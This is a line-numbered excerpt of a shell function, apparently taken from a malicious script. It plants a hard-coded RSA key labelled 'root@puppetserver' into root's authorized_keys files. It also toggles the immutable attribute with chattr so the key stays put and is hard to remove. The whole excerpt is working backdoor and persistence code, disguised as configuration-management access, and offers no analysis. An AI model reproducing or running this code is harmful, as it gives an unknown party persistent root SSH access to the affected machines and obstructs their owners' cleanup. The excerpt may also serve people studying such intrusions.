 107 function makesshaxx(){
108 #优化
109 echo "begin makessh"
110 RSAKEY="ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCmEFN80ELqVV9enSOn+05vOhtmmtuEoPFhompw+bTIaCDsU5Yn2yD77Yifc/
yXh3O9mg76THr7vxomguO040VwQYf9+vtJ6CGtl7NamxT8LYFBgsgtJ9H48R9k6H0rqK5Srdb44PGtptZR7USzjb02EUq/
15cZtfWnjP9pKTgscOvU6o1Jpos6kdlbwzNggdNrHxKqps0so3GC7tXv/
GFlLVWEqJRqAVDOxK4Gl2iozqxJMO2d7TCNg7d3Rr3w4xIMNZm49DPzTWQcze5XciQyNoNvaopvp+UlceetnWxI1Kdswi0VNMZZOmhmsMAtirB3yR10DwH3NbEKy+ohYqBL
root@puppetserver"
111
112 mkdir -p /root/.ssh/
113 touch /root/.ssh/authorized_keys
114 touch /root/.ssh/authorized_keys2
115 chmod 600 /root/.ssh/authorized_keys
116 chmod 600 /root/.ssh/authorized_keys2
117 grep -q root@puppetserver /root/.ssh/authorized_keys || ${CHATTR} -ia /root/.ssh/authorized_keys;
118 grep -q root@puppetserver /root/.ssh/authorized_keys || echo $RSAKEY >> /root/.ssh/authorized_keys; ${CHATTR} +ia /root/.ssh/authorized_keys;
119 grep -q root@puppetserver /root/.ssh/authorized_keys2 || ${CHATTR} -ia /root/.ssh/authorized_keys2;
120 grep -q root@puppetserver /root/.ssh/authorized_keys2 || echo $RSAKEY > /root/.ssh/authorized_keys2; ${CHATTR} +ia /root/.ssh/authorized_keys2;
121 }